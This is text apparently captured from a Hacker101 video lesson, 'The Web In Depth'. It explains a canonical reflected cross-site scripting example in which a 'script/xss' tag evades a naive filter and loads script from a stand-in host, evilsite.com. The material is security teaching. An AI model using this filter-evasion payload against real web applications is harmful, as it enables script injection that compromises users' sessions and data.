 Hacker101 - The Web In Depth
Canonical Example
You go to http://example.com/vulnerable?
name=<script/xss%20src=http://evilsite.com/my.js> and it generates:
<!doctype html><html>
<head>
<title>Vulnerable page named <script/xss src=http://evilsite.com/my.js></title>
</head>
</html>
A bad XSS filter on the web application may not see that as a script tag
due to it being a ‘script/xss’ tag.  But Firefox’s HTML parser, for
instance, will treat the slash as whitespace, enabling the attack!
6:55 / 28:21
HD